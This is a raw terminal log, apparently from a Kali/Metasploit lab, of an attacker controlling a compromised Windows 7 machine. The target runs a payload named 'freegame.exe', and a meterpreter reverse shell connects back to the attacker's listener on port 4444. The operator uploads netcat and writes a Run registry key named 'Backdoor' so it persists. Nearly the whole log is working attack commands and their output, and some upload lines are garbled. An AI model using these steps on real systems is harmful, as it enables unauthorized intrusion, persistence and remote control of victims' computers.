 C:\Users\User\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 38DC-8678

 Directory of C:\Users\User\Desktop

06/26/2023  10:32 PM    <DIR>          .
06/26/2023  10:32 PM    <DIR>          ..
06/26/2023  10:38 PM                 0 exit
06/26/2023  10:23 PM           250,880 freegame.exe
               2 File(s)        250,880 bytes
               2 Dir(s)  32,948,748,288 bytes free

C:\Users\User\Desktop>exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions -l

Active sessions
===============

  Id  Name  Type  /home/kali         Information            Connection
  --  ----  ----                     -----------            ----------
  1         meterpreter x86/windows  LADEH-W7\User @ LADEH-W7  10.0.0.99:4444 -> 10.0.0.7:49160 (10.0.0.7)

msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...

meterpreter > upload /home/kali/ladeh.txt C:\
 > background
[*] uploading  : /home/kali/ladeh.txt -> C:background
[*] uploaded   : /home/kali/ladeh.txt -> C:background
meterpreter > upload /usr/share/windows-resources/binaries/nc.exe C:\
 > background
[*] uploading  : /usr/share/windows-resources/binaries/nc.exe -> C:background
[*] Uploaded 58.00 KiB of 58.00 KiB (100.0%): /usr/share/windows-resources/binaries/nc.exe -> C:background
[*] uploaded   : /usr/share/windows-resources/binaries/nc.exe -> C:background
meterpreter > reg setval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run -v Backdoor -d C:\\nc.exe
[-] Error running command reg: Rex::TimeoutError Operation timed out.
meterpreter > reg setval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run -v Backdoor -d C:\\nc.exe
Successfully set Backdoor of REG_SZ.
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions -k 1
[*] Killing the following session(s): 1
[*] Killing session 1
[*] 10.0.0.7 - Meterpreter session 1 c
[No Title]
msf6 exploit(multi/handler) > date
[*] exec: date

Mon Jun 26 11:26:16 PM EDT 2023
msf6 exploit(multi/handler) >